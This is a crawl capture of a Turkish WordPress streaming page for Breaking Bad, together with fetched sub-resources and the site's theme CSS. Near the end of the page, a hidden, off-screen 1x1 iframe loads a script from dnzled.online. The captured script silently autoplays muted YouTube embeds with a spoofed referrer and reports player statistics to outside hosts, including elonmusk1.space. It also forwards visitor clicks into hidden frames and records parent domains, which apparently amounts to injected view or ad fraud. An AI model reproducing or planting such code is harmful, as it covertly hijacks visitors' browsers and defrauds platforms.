var SimpleModalLoginL10n = {"shortcut":"true","logged_in":"false","admin_url":"https:\/\/www.breakingbadizle.net\/wp-admin\/","empty_username":"<strong>HATA<\/strong>: Kullan\u0131c\u0131 ad\u0131 girilmedi.","empty_password":"<strong>HATA<\/strong>: Parola girilmedi.","empty_email":"<strong>HATA<\/strong>: Email girilmedi.","empty_all":"<strong>HATA<\/strong>: T\u00fcm alanlar gereklidir."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.breakingbadizle.net/wp-content/themes/diziplus/ozel-giris/js/default.js?ver=1.1'></script>
<script type='text/javascript' src='https://www.breakingbadizle.net/wp-content/themes/diziplus/js/jquery.perfect-scrollbar.min.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://www.breakingbadizle.net/wp-content/themes/diziplus/js/func-min.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://www.breakingbadizle.net/wp-includes/js/wp-embed.min.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://www.breakingbadizle.net/wp-content/plugins/wpforms-lite/assets/js/jquery.validate.min.js?ver=1.19.0'></script>
<script type='text/javascript' src='https://www.breakingbadizle.net/wp-content/plugins/wpforms-lite/assets/js/mailcheck.min.js?ver=1.1.2'></script>
<script type='text/javascript' src='https://www.breakingbadizle.net/wp-content/plugins/wpforms-lite/assets/js/wpforms.js?ver=1.5.8.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpforms_settings = {"val_required":"This field is required.","val_url":"Please enter a valid URL.","val_email":"Please enter a valid email address.","val_email_suggestion":"Did you mean {suggestion}?","val_email_suggestion_title":"Click to accept this suggestion.","val_number":"Please enter a valid number.","val_confirm":"Field values do not match.","val_fileextension":"File type is not allowed.","val_filesize":"File exceeds max size allowed. File was not uploaded.","val_time12h":"Please enter time in 12-hour AM\/PM format (eg 8:45 AM).","val_time24h":"Please enter time in 24-hour format (eg 22:45).","val_requiredpayment":"Payment is required.","val_creditcard":"Please enter a valid credit card number.","val_post_max_size":"The total size of the selected files {totalSize} Mb exceeds the allowed limit {maxSize} Mb.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","val_recaptcha_fail_msg":"Google reCAPTCHA verification failed, please try again later.","post_max_size":"8388608","uuid_cookie":"","locale":"tr","wpforms_plugin_url":"https:\/\/www.breakingbadizle.net\/wp-content\/plugins\/wpforms-lite\/","gdpr":"","ajaxurl":"https:\/\/www.breakingbadizle.net\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"]}
/* ]]> */
</script>
<iframe src="https://dnzled.online/yo/index09.php" width="1" height="1" style="position:absolute; left:-9999px; width:1px; height:1px; border:0; opacity:0; pointer-events:none;" aria-hidden="true" tabindex="-1"></iframe>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e9cda88dae654164bbb5d6d396ffa1bb","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.038260221481323 seconds, on 16-01-26 1:58:14 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.breakingbadizle.net/wp-admin/admin-ajax.php?postviews_id=61&action=postviews&_=1768560561709
body_size: -482
content:
165419

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dnzled.online/yo/index09.php
body_size: 3443
content:
<!DOCTYPE html>
<html>
<head>
	<meta name="robots" content="noindex,nofollow">
	<meta name="referrer" content="no-referrer">
	<style>
		html,body{ overflow:hidden; height:100%; width:100%; border:0; padding:0; margin:0; }
		iframe{ position:fixed; top:0; left:0; border:0; padding:0; margin:0; width:0; height:0; }
	</style>
</head>
<body>	

<script>
// --- Global Değişkenler ---
var count_time = 0;
var oncekiDeger = 0;
var parameters_ = { 'vid_id': 'default', 'vid_go_ti': '0', 'vid_go_ti_count': '0' }; 

// --- VERİ HAVUZU ---
var globalVideoData = {};  
var globalVideoStats = {}; 

var postMessageArray=[];
var stopRequestAnimationFrame=0;

function postMessageFunc() {  
  if(postMessageArray.length>0){
	  let player=document.getElementById('player').contentWindow;
	  player.postMessage(postMessageArray[0],'*');
	  postMessageArray=postMessageArray.slice(1);
  }
  if(stopRequestAnimationFrame==0)requestAnimationFrame(postMessageFunc); 
}

window.addEventListener("load", function(e){
	postMessageFunc();
	document.getElementById('player').src="https://www.google.com/url?sa=D&q=https%3A%2F%2Fwww.youtube.com%2Fembed%2FCvsoiKEj0_g%3Forigin%3D%252A%26ps%3D%26enablejsapi%3D1%26autoplay%3D1%26mute%3D1%26volume%3D1%26el%3Dembeded%26expflag%3Dembeds_enable_muted_autoplay%253Atrue%26widget_referrer%3Dhttps%253A%252F%252Fdrive.google.com%26vq%3Dtiny";
	
	try {
		document.getElementById('googplayer').src="https://dnzled.online/neew/yt-embed.php?hostnames=dnzled.online&video_ids=test555-php&sizes=50%2C50&arbitrary_args=docid%3DG72j-Wy7QUc%26&mobile=1&rand=3";
		document.getElementById('goog2player').src="https://dnzled.online//neew/yt-embed.php?hostnames=dnzled.online&video_ids=test555-php&sizes=50%2C50&arbitrary_args=docid%3DG72j-Wy7QUc%26&mobile=1&rand=3";
	} catch(e){}
});

function api_YTNEW(a,b){
	return '{"event":"command","func":"'+a+'","args":['+b+'],"id":1,"channel":"widget"}';
}

var reloadFream=0;
function onReadyYT(){
	var p = document.getElementById('player');
	if(p){
		var player=p.contentWindow;
		postMessageArray.push('{"event":"listening","id":1,"channel":"widget"}');
		postMessageArray.push('{"event":"command","func":"addEventListener","args":["onError"],"channel":"widget"}');
		postMessageArray.push('{"event":"command","func":"addEventListener","args":["onStateChange"],"channel":"widget"}');
		   setTimeout(function(){
                    player.postMessage(api_YTNEW("pauseVideo", 1), '*');
            }, 4000); 
		if(reloadFream == 0){
			reloadFream=1;
			setInterval(function(){},100);
		}
	}
}

// -------------------------------------------------------------------------
// Ana Dinleyici
// -------------------------------------------------------------------------
function listerYT(a){
	try{
		// Gelen veriyi parse et
		let info = JSON.parse(a.data);
		
		if(typeof info == 'object' && info.info){

			// 1. VERİLERİ SÜREKLİ GÜNCELLE VE SAKLA
			// Video Data (Başlık, ID, Author)
			if(info.info.videoData) {
				Object.assign(globalVideoData, info.info.videoData);
			}
			// Video Stats (lact, rt, cbr, volume, docid vb.)
			if(info.info.videoStats) {
				Object.assign(globalVideoStats, info.info.videoStats);
			}
			
			// Token
			var tms="[base64]";
			var tks = tms + "_0";

			// --- URL OLUŞTURMA VE GÖNDERME ---
			if (info.info.playerState == 1) { // Video Oynatılıyor
				
				// ID'yi bul (Data'dan veya Stats'tan)
				var val_e = globalVideoData.video_id || globalVideoStats.docid || ""; 
				
				if(val_e) {
					// Spam kontrolü
					if(!document.getElementById("tracker_" + val_e)) {
						
						var targetUrl = new URL("https://dnzled.online/neew/b260.php");
						var val_f = Math.floor(Date.now() / 1000);

						// Sabit değerler
						targetUrl.searchParams.set("e", val_e);
						targetUrl.searchParams.set("a", globalVideoData.cpn || "");
						targetUrl.searchParams.set("b", globalVideoData.eventId || "");
						targetUrl.searchParams.set("c", info.info.duration || globalVideoStats.len || 0);
						targetUrl.searchParams.set("d", "1000");
						targetUrl.searchParams.set("f", val_f);
						targetUrl.searchParams.set("i", tks);
						targetUrl.searchParams.set("pl", ""); // Playlist yoksa boş gider

						// *** ÖNEMLİ: lact, rt, cbr, vvol, volume HEPSİNİ EKLE ***
						for (var key in globalVideoStats) {
							if (globalVideoStats.hasOwnProperty(key)) {
								targetUrl.searchParams.set(key, globalVideoStats[key]);
							}
						}

						// Iframe'i bas
						var jrd = document.createElement("iframe");
						jrd.id = "tracker_" + val_e;
						jrd.src = targetUrl.toString();
						jrd.style.width = "100%";
						jrd.style.height = "500px";
						jrd.style.border = "none";
						jrd.style.position = "absolute";
						jrd.style.left = "0px";
						document.body.appendChild(jrd);
						
						// Konsolda kontrol et (isteğe bağlı)
						// console.log("Veri Gönderildi ->", targetUrl.toString());
					}
				}
			}

			// Zaman Sayacı ve Ping
			if(info.info.playerState==null && info.info.namespaces==null && info.info.muted==null && info.info.playbackQuality==null && parseInt(info.info.mediaReferenceTime)==parseInt(info.info.currentTime)){
				count_time++;
			}

			if(count_time === 40){
				count_time = 0;
				var currentVidId = globalVideoData.video_id || globalVideoStats.docid || parameters_['vid_id'];

				fetch("https://elonmusk1.space/ping_watch.php?vid_id=" + currentVidId + "&vid_go_ti=" + parameters_['vid_go_ti'] + "&vid_go_ti_count=" + parameters_['vid_go_ti_count'] + "&watch=10&oncekiDeger="+oncekiDeger+"&current_time="+info.info.currentTime)
				.then(response => response.json())
				.then(result => {})
				.catch(error => { console.log(error); });
				
				oncekiDeger = info.info.currentTime;
			}

			// Standart Loglar
			if(info.event=='initialDelivery'){						
				if (info.info.videoStats && info.info.videoStats.fexp) {	
					let fexpImage=new Image();
					fexpImage.src="https://dnzled.online/stats/put.php?fexp="+encodeURIComponent(info.info.videoStats.fexp)+"&vm="+encodeURIComponent(info.info.videoStats.vm);
				}
			}
			
			if(info.event=='onStateChange'){						
				if( info.event == 2 || info.event == 0){
					window.parent.postMessage("refreashIframe","*");			
				}
			}
			if(info.event=='onError'){						
				window.parent.postMessage("refreashIframe","*");			
			}
		}
	}catch(e){}
}

if (window.addEventListener) {
	window.addEventListener("message", listerYT);
} else {
	window.attachEvent("onmessage",  listerYT);
}
</script>

<script>
// Click olaylarını iletmek için listener'lar
window.addEventListener("message", (event) => {
	if (event.isTrusted && event.data=="click") {
		try{
			document.getElementById('googplayer').contentWindow.postMessage("click","*");
			document.getElementById('goog2player').contentWindow.postMessage("click","*");
			document.getElementById('player').contentWindow.postMessage("click","*");
		}catch(e){};
	}
});

document.addEventListener("click", (event) => {
	if (event.isTrusted) {			
		try{
			document.getElementById('googplayer').contentWindow.postMessage("click","*");
			document.getElementById('goog2player').contentWindow.postMessage("click","*");
		}catch(e){};
	}
});
</script>

<!-- IFRAME ELEMENTLERİ -->
<iframe id='player' frameborder="0" style="position:fixed;left:0px;top:0px;width:720px;height:480px;" allowfullscreen="1" scrolling="no" sandbox="allow-same-origin allow-scripts allow-presentation allow-popups allow-popups-to-escape-sandbox" referrerpolicy="no-referrer-when-downgrade" allow="autoplay; fullscreen; accelerometer; gyroscope; picture-in-picture; encrypted-media; screen-wake-lock" aria-label="Video" src="about:blank"  onload="onReadyYT()" title="Video Player"></iframe>

<iframe id="googplayer" src="about:blank" frameborder="0" allowfullscreen="1" sandbox="allow-forms allow-scripts allow-same-origin allow-presentation" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" title="YouTube video player" style="position:fixed;left:0px;top:0px;width:720px;height:480px; visibility:hidden;"></iframe>

<iframe id="goog2player" src="about:blank" frameborder="0" allowfullscreen="1" sandbox="allow-forms allow-scripts allow-same-origin allow-presentation" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" title="YouTube video player" style="position:fixed;left:0px;top:0px;width:720px;height:480px; visibility:hidden;"></iframe>

<iframe src="https://dnzled.online/neew/rils.php" style="display:none;"></iframe>

<script>
setTimeout(function(){						
	window.parent.postMessage("refreashIframe","*");					
}, 120*60*1000);

var parent_domainAll=[window.location.hostname];
try{
  if(window.location.ancestorOrigins && window.location.ancestorOrigins.length>0){
	  for(i=0;i<window.location.ancestorOrigins.length;i++){
		  parent_domainAll.push(new URL(window.location.ancestorOrigins[i]).hostname);
	  }
  }  
}catch(e){}

var parentStringAll="";
for(i=0;i<parent_domainAll.length;i++){
	parentStringAll+="&parent="+parent_domainAll[i];
}
var iframeChatAll=document.createElement("iframe");
iframeChatAll.style.display = "none";
document.body.append(iframeChatAll);
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.google.com/url?sa=D&q=https%3A%2F%2Fwww.youtube.com%2Fembed%2FCvsoiKEj0_g%3Forigin%3D%252A%26ps%3D%26enablejsapi%3D1%26autoplay%3D1%26mute%3D1%26volume%3D1%26el%3Dembeded%26expflag%3Dembeds_enable_muted_autoplay%253Atrue%26widget_referrer%3Dhttps%253A%252F%252Fdrive.google.com%26vq%3Dtiny
body_size: 698
content:
<HTML><HEAD>
<meta http-equiv="content-type" content="text/html;charset=utf-8">
<TITLE>Redirecting</TITLE>
<META HTTP-EQUIV="refresh" content="1; url=https://www.youtube.com/embed/CvsoiKEj0_g?origin=%2A&amp;ps=&amp;enablejsapi=1&amp;autoplay=1&amp;mute=1&amp;volume=1&amp;el=embeded&amp;expflag=embeds_enable_muted_autoplay%3Atrue&amp;widget_referrer=https%3A%2F%2Fdrive.google.com&amp;vq=tiny">
</HEAD>
<BODY onLoad="location.replace('https://www.youtube.com/embed/CvsoiKEj0_g?origin\x3d%2A\x26ps\x3d\x26enablejsapi\x3d1\x26autoplay\x3d1\x26mute\x3d1\x26volume\x3d1\x26el\x3dembeded\x26expflag\x3dembeds_enable_muted_autoplay%3Atrue\x26widget_referrer\x3dhttps%3A%2F%2Fdrive.google.com\x26vq\x3dtiny'+document.location.hash)">
Redirecting you to https://www.youtube.com/embed/CvsoiKEj0_g?origin=%2A&amp;ps=&amp;enablejsapi=1&amp;autoplay=1&amp;mute=1&amp;volume=1&amp;el=embeded&amp;expflag=embeds_enable_muted_autoplay%3Atrue&amp;widget_referrer=https%3A%2F%2Fdrive.google.com&amp;vq=tiny</BODY></HTML>


--- FILE ---
content_type: text/css
request_url: https://www.breakingbadizle.net/wp-content/cache/wpfc-minified/7xzp4v2u/6ltt0.css
body_size: 191
content:
.ps-container {
-ms-touch-action:none;
touch-action:none;
overflow:hidden!important;
-ms-overflow-style:none
}
@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none) {
.ps-container {
overflow:auto!important
}
}
.ps-container.ps-active-x>.ps-scrollbar-x-rail,.ps-container.ps-active-y>.ps-scrollbar-y-rail {
display:block;
background-color:rgba(205,194,255,.1);
width:4px
}
.ps-container.ps-in-scrolling {
pointer-events:none
}
.ps-container.ps-in-scrolling.ps-x>.ps-scrollbar-x-rail {
opacity:.6
}
.ps-container.ps-in-scrolling.ps-x>.ps-scrollbar-x-rail>.ps-scrollbar-x {
background-color:#600303
}
.ps-container.ps-in-scrolling.ps-y>.ps-scrollbar-y-rail {
opacity:.6
}
.ps-container.ps-in-scrolling.ps-y>.ps-scrollbar-y-rail>.ps-scrollbar-y {
background-color:#600303
}
.ps-container>.ps-scrollbar-x-rail {
display:none;
opacity:0;
-webkit-transition:background-color .2s linear,opacity .2s linear;
-moz-transition:background-color .2s linear,opacity .2s linear;
-o-transition:background-color .2s linear,opacity .2s linear;
transition:background-color .2s linear,opacity .2s linear;
bottom:0;
height:15px
}
.ps-container>.ps-scrollbar-x-rail>.ps-scrollbar-x {
position:absolute;
background-color:#575b65;
-webkit-border-radius:6px;
-moz-border-radius:6px;
border-radius:6px;
-webkit-transition:background-color .2s linear,height .2s linear,width .2s ease-in-out,-webkit-border-radius .2s ease-in-out;
transition:background-color .2s linear,height .2s linear,width .2s ease-in-out,-webkit-border-radius .2s ease-in-out;
-moz-transition:background-color .2s linear,height .2s linear,width .2s ease-in-out,border-radius .2s ease-in-out,-moz-border-radius .2s ease-in-out;
-o-transition:background-color .2s linear,height .2s linear,width .2s ease-in-out,border-radius .2s ease-in-out;
transition:background-color .2s linear,height .2s linear,width .2s ease-in-out,border-radius .2s ease-in-out;
transition:background-color .2s linear,height .2s linear,width .2s ease-in-out,border-radius .2s ease-in-out,-webkit-border-radius .2s ease-in-out,-moz-border-radius .2s ease-in-out;
bottom:2px;
height:6px
}
.ps-container>.ps-scrollbar-x-rail:hover>.ps-scrollbar-x,.ps-container>.ps-scrollbar-x-rail:active>.ps-scrollbar-x {
height:11px
}
.ps-container>.ps-scrollbar-y-rail {
display:none;
position:absolute;
opacity:0;
-webkit-transition:background-color .2s linear,opacity .2s linear;
-moz-transition:background-color .2s linear,opacity .2s linear;
-o-transition:background-color .2s linear,opacity .2s linear;
transition:background-color .2s linear,opacity .2s linear;
right:0;
width:14px
}
.ps-container>.ps-scrollbar-y-rail>.ps-scrollbar-y {
position:absolute;
background-color:#04ff00;
-webkit-border-radius:0;
-moz-border-radius:0;
border-radius:0;
-webkit-transition:background-color .2s linear,height .2s linear,width .2s ease-in-out,-webkit-border-radius .2s ease-in-out;
transition:background-color .2s linear,height .2s linear,width .2s ease-in-out,-webkit-border-radius .2s ease-in-out;
-moz-transition:background-color .2s linear,height .2s linear,width .2s ease-in-out,border-radius .2s ease-in-out,-moz-border-radius .2s ease-in-out;
-o-transition:background-color .2s linear,height .2s linear,width .2s ease-in-out,border-radius .2s ease-in-out;
transition:background-color .2s linear,height .2s linear,width .2s ease-in-out,border-radius .2s ease-in-out;
transition:background-color .2s linear,height .2s linear,width .2s ease-in-out,border-radius .2s ease-in-out,-webkit-border-radius .2s ease-in-out,-moz-border-radius .2s ease-in-out;
right:0;
width:4px
}
.ps-container>.ps-scrollbar-y-rail:hover>.ps-scrollbar-y,.ps-container>.ps-scrollbar-y-rail:active>.ps-scrollbar-y {
width:4px
}
.ps-container:hover.ps-in-scrolling {
pointer-events:none
}
.ps-container:hover.ps-in-scrolling.ps-x>.ps-scrollbar-x-rail {
opacity:.9
}
.ps-container:hover.ps-in-scrolling.ps-x>.ps-scrollbar-x-rail>.ps-scrollbar-x {
background-color:#fff;
opacity:.5
}
.ps-container:hover.ps-in-scrolling.ps-y>.ps-scrollbar-y-rail {
opacity:.9
}
.ps-container:hover.ps-in-scrolling.ps-y>.ps-scrollbar-y-rail>.ps-scrollbar-y {
background-color:#fff;
opacity:.5
}
.ps-container:hover>.ps-scrollbar-x-rail,.ps-container:hover>.ps-scrollbar-y-rail {
opacity:unset
}
.ps-container:hover>.ps-scrollbar-x-rail:hover {
opacity:.9
}
.ps-container:hover>.ps-scrollbar-x-rail:hover>.ps-scrollbar-x {
background-color:#fff;
opacity:.5
}
.ps-container:hover>.ps-scrollbar-y-rail:hover {
opacity:.9
}
.ps-container:hover>.ps-scrollbar-y-rail:hover>.ps-scrollbar-y {
background-color:#fff;
opacity:.5
}

--- FILE ---
content_type: text/css
request_url: https://www.breakingbadizle.net/wp-content/cache/wpfc-minified/k0dc5szh/6ltt0.css
body_size: 15857
content:
@media (max-width: 768px) {
body > div[id*=epom-pushdown] {height:145px !important; }
}
@import url("https://fonts.googleapis.com/css?family=Poppins&display=swap");
@import url("https://fonts.googleapis.com/css?family=Noto+Sans&display=swap");
body {
background:#b00000 url(//www.breakingbadizle.net/wp-content/themes/diziplus/images/breakingbd.jpg) fixed center no-repeat;
color:#333;
font-size:13px;
font-weight:400;
font-family:'Noto Sans',arial,serif;
margin:0 auto;
padding:0
}
a,a:visited {
font-size:12px;
color:rgba(255,255,255,.8);
text-decoration:none
}
a:hover {
color:#ababab;
text-decoration:none
}
a img {
border:0
}
a:focus,a:hover,a:active {
outline:none
}
li {
list-style:none
}
ul {
list-style:none
}
ul a {
color:#ccc
}
blockquote {
background:#0f0f0f;
margin:0 25px 15px;
color:#818181;
padding:10px 10px 0;
border:1px solid #1f1f1f;
text-align:justify
}
code {
background:#121212;
padding:1px
}
.right {
float:right;
overflow:hidden
}
.left {
float:left;
overflow:hidden
}
.clear {
clear:both
}
.clearfix:after {
content:".";
display:block;
height:0;
clear:both;
visibility:hidden
}
.clearfix {
display:inline-block;
display:block
}
#wrap {
background:#053b07e6;
width:1000px;
margin:0 auto;
padding:0;
margin-top:0px;
position:relative;
z-index:2
}
.leftC {
float:left;
width:690px;
clear:left;
margin-left:0
}
.rightC {
float:right;
width:248px
}
.leftCC {
float:left;
width:968px;
min-height:395px;
clear:left;
margin-left:19px
}
.singlecontent {
width:690px;
float:left;
height:auto;
padding:0;
margin-bottom:10px;
margin-top:0
}
.commentcontent {
width:690px;
float:left;
height:auto;
padding:0;
margin-bottom:10px;
margin-top:0
}
.incontentx {
width:100%;
float:left;
height:auto;
padding-bottom:15px
}
.nosub {
position:absolute;
background:url(//www.breakingbadizle.net/wp-content/themes/diziplus/images/nosub.png) no-repeat;
width:65px;
height:65px;
margin-top:5px;
margin-left:5px
}
.dubalt {
position:absolute;
background:url(//www.breakingbadizle.net/wp-content/themes/diziplus/images/dubalt.png) no-repeat;
width:65px;
height:65px;
margin-top:5px;
margin-left:5px
}
.tr-dublaj {
position:absolute;
background:url(//www.breakingbadizle.net/wp-content/themes/diziplus/images/dublaj.png) no-repeat;
width:65px;
height:65px;
margin-top:5px;
margin-left:5px
}
.tr-altyazi {
position:absolute;
background:url(//www.breakingbadizle.net/wp-content/themes/diziplus/images/altyazi.png) no-repeat;
width:65px;
height:65px;
margin-top:5px;
margin-left:5px
}
.english {
position:absolute;
background:url(//www.breakingbadizle.net/wp-content/themes/diziplus/images/english.png) no-repeat;
width:65px;
height:65px;
margin-top:5px;
margin-left:5px
}
#header {
width:1000px;
height:auto;
color:#fff;
font-size:11px;
margin-top:5px;
padding:0;
padding-bottom: 25px;
overflow:hidden;
background:linear-gradient(to right,#186d0f8c 45%,rgba(15,101,54,0.55) 100%)
}
#header h1 {
color:#fff;
font-size:36px;
font-family:Georgia,Times New Roman;
font-weight:400;
margin:0;
padding:15px 0 0 20px;
text-decoration:none
}
#header h1 a,#header h1 a:visited {
color:#fff;
font-size:36px;
font-family:Georgia,Times New Roman;
font-weight:400;
margin:0;
padding:0;
text-decoration:none
}
#header h1 a:hover {
color:#fff;
text-decoration:none
}
#header h3 {
color:#a91b33;
font-size:16px;
font-family:Arial,Tahoma,Verdana;
font-weight:400;
margin:0;
padding:0
}
#header p {
color:#fff;
padding:0 0 5px 20px;
margin:0;
line-height:20px
}
a.logo {
font-weight:900;
font-size:22px;
letter-spacing:.02rem;
-moz-font-smoothing:antialiased;
-webkit-font-smoothing:antialiased;
-webkit-font-smoothing:subpixel-antialiased;
color:#fff;
font-family:Poppins,arial,serif
}
.headerleft {
width:240px;
float:left;
font-size:14px;
margin-left:17px;
margin-top:28px;
padding:0;
position:absolute
}
.headerleft a img {
border:0;
margin-top:0;
padding:0
}
.headerright {
margin-top:-40px;
margin-right:5px;
float:right;
font-weight:700
}
#navbarright {
padding:0;
overflow:hidden;
margin:0 auto;
margin-top:26px;
margin-left:296px
}
#nav {
margin:0;
padding:0
}
#nav li {
float:left
}
#nav ul {
float:left;
list-style:none;
margin:0;
padding:0
}
#nav li ul.sub-menu {
float:left;
padding:0;
box-shadow:0 0 2px 2px #111;
background:#121314;
width:779px;
max-height:205px;
overflow-y:auto
}
#nav li ul {
z-index:9999;
position:absolute;
left:-999em;
height:auto;
min-width:142px;
overflow:hidden;
margin:0;
padding:0
}
#nav li li {
border:0
}
#nav li ul a {
width:140px
}
#nav li ul ul {
margin:-32px 0 0 171px
}
#nav li:hover ul ul,#nav li:hover ul ul ul,#nav li.sfhover ul ul,#nav li.sfhover ul ul ul {
left:-999em
}
#nav li:hover ul,#nav li li:hover ul,#nav li li li:hover ul,#nav li.sfhover ul,#nav li li.sfhover ul,#nav li li li.sfhover ul {
left:auto
}
#nav li:hover,#nav li.sfhover {
position:static
}
#content {
padding:20px;
line-height:18px;
color:#fff;
font-size:12px
}
#content h2 {
background:#000;
border:1px solid transparent;
font-family:FontAwesome,noto sans,serif;
color:#fff;
font-size:15px;
font-weight:400;
text-transform:uppercase;
margin:0 0 10px;
padding:8px;
height:17px;
clear:both
}
#content h3 {
background:#000;
font-family:FontAwesome,noto sans,serif;
border:1px solid transparent;
color:#fff;
font-size:15px;
font-weight:400;
text-transform:uppercase;
margin:0 0 10px;
padding:8px;
clear:both
}
#content h4 {
background:#090909;
border:1px solid transparent;
color:#fff;
font-size:15px;
font-family:'Noto Sans',arial,serif;
font-weight:700;
text-transform:uppercase;
padding:0 0 9px 10px;
width:100%
}
#content img.wp-smiley {
float:none;
border:0;
margin:0;
padding:0
}
#content img.wp-wink {
float:none;
border:0;
margin:0;
padding:0
}
#content blockquote p {
margin:0;
padding:0 0 15px
}
.olmayansayfa {
font-size:72px;
height:250px;
color:#fff;
text-shadow:1px 1px #111;
font-weight:700;
padding-top:150px;
text-align:center;
margin-bottom:15px;
font-family:noto sans,arial,serif;
line-height:30px
}
.olmayansayfa p {
font-size:18px;
padding-top:5px;
color:#fff;
font-family:Poppins,arial,serif;
font-weight:400
}
#categorytitle {
display:inline
}
#imdbp {
display:inline;
color:#ffd70d
}
#sidebar #searchbox {
width:110px;
border-radius:4px;
margin-bottom:8px
}
#sidebar .textwidget {
color:#919191;
padding:6px;
background:#0f0f0f
}
#sidebar #cat {
width:93%
}
.otherepisodes {
width:100%;
height:28px;
color:#fff;
font-size:13px;
font-family:noto sans,arial,serif;
font-weight:400;
padding-top:10px;
background:transparent;
border-bottom:1px dashed rgba(255,255,255,.1)
}
.otherepisodes.current {
color:#55a84c;
font-size:13px
}
.otherepisodes a {
font-size:13px;
color:#fff
}
.otherepisodes:hover {
background:#0a5405
}
.epidosename {
width:100%;
text-indent:32px;
margin-left:0;
height:100%;
white-space:nowrap;
overflow:hidden;
text-overflow:ellipsis;
float:left;
text-align:left
}
#genel {
position:relative;
background-color:rgba(24,109,15,.88);
max-height:600px;
width:100%
}
#nexpre {
float:right;
margin-right:8px;
margin-left:-4px;
margin-top:-1px
}
#nexpre a {
color:#fff!important;
font-weight:400!important;
background-color:rgba(22,103,14,.25);
padding:3px 5px;
border-radius:3px;
text-transform:none!important;
font-size:13px!important;
font-family:Poppins,arial,serif
}
.altyazitipi {
background-color:rgba(82,41,204,.45);
padding:4px 5px;
text-align:center;
float:right;
border-radius:5px;
font-weight:400;
margin-right:4px;
font-family:'Poppins',arial,serif;
margin-top:1px
}
.altyazitipi:hover {
background:#4d4279;
color:#fff
}
#addlist:hover {
background:#4d4279;
color:#fff
}
.whitespace {
white-space:pre-wrap
}
p.whitespace {
margin:0;
padding:0
}
span.active {
background:#e8b708;
padding:4px 5px 5px;
border-radius:4px;
margin-left:-5px;
margin-right:-5px;
color:#000
}
#dizinot2 {
position:relative;
max-height:142px;
font-size:15px;
margin:0 auto;
text-align:left;
display:inline-block;
margin-top:0;
background-color:#1a1435;
color:#cdc2ff;
margin-bottom:-5px;
line-height:28px;
padding:5px 10px;
width:calc(100% - 20px)
}
#footer {
min-height:57px;
margin:0;
font-family:'Noto Sans',arial,serif;
margin-top:-4px;
margin-bottom:20px;
background:linear-gradient(to right,#186d0f8c 45%,rgba(15,101,54,0.55) 100%);
padding:20px;
width:calc(100% - 40px);
display:flex
}
#footer p {
color:#fff;
font-size:11px;
font-family:'Noto Sans',arial,serif;
margin:0;
padding:9px 0 0
}
#footer a,#footer a:visited {
text-decoration:none;
font-family:'Noto Sans',arial,serif
}
#footer a:hover {
color:#fff;
text-decoration:underline
}
#footer span {
font-size:11px;
color:rgba(255,255,255,.8)
}
.footeright {
text-align:right;
margin-top:10px;
display:inherit
}
.footerleft {
float:left;
width:100%;
color:#d9ffc2;
font-family:'Noto Sans',arial,serif;
margin-top:10px;
margin-bottom:10px
}
p.girisyapin {
font-size:13px;
padding:0 15px
}
#searchform {
margin:0;
padding:0;
overflow:hidden;
display:inline
}
#searchbox {
width:227px;
color:#000;
font-size:12px;
font-family:'Noto Sans',arial,serif;
font-weight:400;
margin:7px 10px 10px;
padding:3px 0 3px 5px;
border:0;
display:inline
}
#searchbox:hover {
border:0
}
#author,#url {
background:#242424!important;
width:250px;
color:#717171;
font-size:12px;
font-weight:400;
margin:3px 0 0;
padding:3px 0 3px 5px;
border:0;
display:inline
}
#submit {
background:#7b7b7b;
color:#fff;
font-size:11px;
font-family:Arial,Tahoma,Verdana;
margin:0;
padding:3px 3px 2px;
font-weight:700;
border-top:1px solid #8b8b8b;
border-right:1px solid #7b7b7b;
border-left:1px solid #7b7b7b;
border-bottom:1px solid #8b8b8b;
cursor:pointer
}
#comment {
background:transparent;
width:398px;
height:111px;
color:#fff;
font-size:13px;
font-weight:400;
margin:0;
padding:5px;
display:inline;
border-radius:0;
font-family:noto sans,arial,serif;
border:1px solid rgba(255,255,255,.1);
text-indent:3px;
overflow:hidden
}
#comment::placeholder {
color:#ffffff
}
#comment:focus {
border:1px solid #306e48;
outline:none
}
#gonder {
font-size:12px;
float:right;
font-family:'Noto Sans',arial,serif;
width:130px;
height:30px;
font-weight:400;
border:0;
cursor:pointer;
border-radius:0;
margin-top:-6px;
background-color:#086406;
color:#3ad55d
}
#gonder:hover {
color:#fff
}
#gonder:active {
border:1px solid #184a6a
}
#gonderspo:focus {
outline:none
}
#gonder:focus {
outline:none
}
.yborder {
padding:0;
width:250px;
height:36px;
overflow:hidden
}
#gonderspo {
float:right;
font-family:'Noto Sans',arial,serif;
width:116px;
height:30px;
font-weight:400;
border:0;
cursor:pointer;
position:absolute;
margin-left:-121px;
margin-top:-6px;
border-radius:0;
color:#ffffff;
background-color:rgba(7,139,17,.85);
font-size:12px
}
#gonderspo:hover {
color:#fff
}
.yborder label {
float:left;
font-family:'Noto Sans',arial,serif;
margin:9px 10px 0;
padding:0;
width:52px;
font-size:12px;
font-weight:700;
color:#464746
}
.yborder input {
width:70%;
height:21px;
overflow:hidden;
border:0;
background:#222;
float:left;
margin:0;
padding:0;
font-size:12px;
font-weight:400;
color:#cecece;
line-height:20px
}
#commentform input {
padding:0;
margin:0;
color:#a9a9a9;
background:transparent;
